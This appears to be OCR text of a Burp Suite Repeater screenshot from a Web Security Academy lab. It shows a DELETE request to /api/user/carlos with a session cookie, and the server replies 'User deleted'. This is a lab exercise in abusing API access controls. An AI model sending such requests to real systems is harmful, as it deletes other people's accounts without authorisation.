 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0aee0054038b3c4e80de3ae100bf0086.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2S
2 Host: 0aee0054038b3c4e80de3ae100bf0086.web-security-academy.net
3 Cookie: session=XPCbck37Ne5pb4RdKUhiWcOn0jOqJkxp
4 Content-Length: 28
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not-A.Brand";v="99", "Google Chrome";v="157", "Chromium";v="157"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aee0054038b3c4e80de3ae100bf0086.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aee0054038b3c4e80de3ae100bf0086.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"email":"testpl@gmail.com"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done
171 bytes | 272 millis
Event log (1) All issues
Memory: 265.4MB of 7.85GB
Disabled